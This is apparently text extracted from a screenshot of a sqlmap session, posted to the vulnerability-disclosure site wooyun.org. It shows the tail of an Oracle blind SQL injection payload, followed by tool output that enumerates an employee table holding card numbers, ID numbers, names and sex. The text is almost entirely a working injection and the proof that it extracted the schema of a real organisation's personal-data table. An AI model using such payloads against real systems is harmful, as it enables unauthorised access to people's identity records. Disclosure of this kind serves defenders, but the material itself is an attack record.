 C:\windows\system32\cmd.exe
R(113)||CHR(115)||CHR(113)),CHR(64),CHR(113)||CHR(119)||CHR(113)),CHR(35),CHR(11
3)||CHR(113)||CHR(113)))||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62
))) FROM DUAL) AND 'FogL'='FogL
[09:42:01] [INFO] retrieved: VARCHAR2
[09:42:01] [DEBUG] performed 9 queries in 13.22 seconds
Database: CDQD
Table: TB_EMPLOYEEINFO
[4 columns]
+--------+----------+
| Column | Type     |
+--------+----------+
| CARDNO | VARCHAR2 |
| IDNO   | VARCHAR2 |
| NAME   | VARCHAR2 |
| SEX    | VARCHAR2 |
+--------+----------+
www.wooyun.org